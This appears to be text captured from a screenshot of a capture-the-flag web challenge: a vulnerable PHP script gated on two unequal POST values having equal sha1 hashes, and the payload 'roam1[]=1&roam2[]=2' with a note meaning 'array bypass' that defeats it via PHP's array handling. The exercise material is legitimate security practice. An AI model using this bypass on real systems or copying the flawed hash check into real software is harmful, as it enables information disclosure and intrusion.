 192.168.1.200:60440
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.200:60440/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
roam1[]=1&roam2[]=2
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] !== 'POST') {
header("HTTP/1.1 405 Method Not Allowed");
exit();
} else {
if (!isset($_POST['roam1']) || !isset($_POST['roam2'])){
show_source(__FILE__);
}
else if ($_POST['roam1'] !== $_POST['roam2'] && sha1($_POST['roam1']) === sha1($_POST['roam2'])){
phpinfo(); // collect information from phpinfo!
}
}
数组绕过